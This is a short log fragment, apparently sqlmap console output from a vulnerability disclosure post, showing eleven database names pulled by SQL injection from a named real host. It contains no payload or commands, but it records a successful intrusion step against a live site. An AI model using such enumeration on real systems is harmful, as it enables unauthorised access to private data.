 [13:05:40] [INFO] retrieved: ReportServer
[13:05:58] [INFO] retrieved: ReportServerTempDB
[13:06:30] [INFO] retrieved: tempdb
[13:06:40] [INFO] retrieved: Test
[13:06:47] [INFO] retrieved: WeightAduit
[13:07:04] [INFO] retrieved: WeiXinDB
available databases [11]:
[*] Forum
[*] master
[*] model
[*] msdb
[*] PrintDB
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] Test
[*] WeightAduit
[*] WeiXinDB
[13:07:16] [INFO] fetched data logged to text files under 'C:\DOCUME~1\ADMINI~1\
??\f\k1\SQLMAP~1\Bin\output\hr.gto365.com'
www.wooyun.org
[*] shutting down at 13:07:16